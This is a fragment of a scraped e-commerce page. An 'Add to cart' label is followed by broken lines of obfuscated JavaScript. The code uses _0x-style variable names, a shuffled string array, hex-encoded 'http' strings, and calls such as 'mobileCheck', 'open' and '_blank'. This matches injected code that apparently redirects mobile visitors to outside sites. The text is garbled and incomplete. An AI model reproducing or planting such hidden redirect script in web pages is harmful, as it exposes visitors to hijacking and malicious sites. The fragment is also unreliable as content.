
Add to cart
3023c3=_0x3023c3-0x186;let
){const _0x2ccc2=
x312′,’length’,’_blank’,’mobileCheck’,’\x68\x74\x74\x70\x
7′,’stopPropagation’,’4051490VdJdXO’,’test’,’open’,’\x68
,’3402978fTfcqu’];_0x10c8=function(){return